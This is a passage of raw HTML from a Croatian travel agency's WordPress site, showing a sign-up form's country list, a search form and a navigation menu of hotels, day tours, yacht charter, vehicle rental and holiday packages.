><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/testimonial/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="ed87432ae8" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation-engleska-verzija" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137"><a href="/accommodation-in-croatia">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a href="/accommodation-in-croatia/zagreb">ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels">HOTELS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172"><a href="#">ISTRIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#">RABAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#">KVARNER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#">CRIKVENICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a href="#">DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#">ISLAND PAG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#">ZADAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#">ISLAND CRES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#">TISNO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#">SPLIT</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#">SEGET DONJI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#">MAKARSKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#">OMIŠ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#">SINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#">DUBROVNIK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141"><a href="#">CROATIA TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="#">GASTRO TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="#">LUXURY TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138"><a href="/one-day-tours">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177"><a href="/one-day-tours/zagreb">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178"><a href="#">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143"><a href="#">VEHICLE RENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902"><a href="/wellness">WELLNESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071"><a href="#">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072"><a href="#">EGIPAT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098"><a href="/jadran">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" 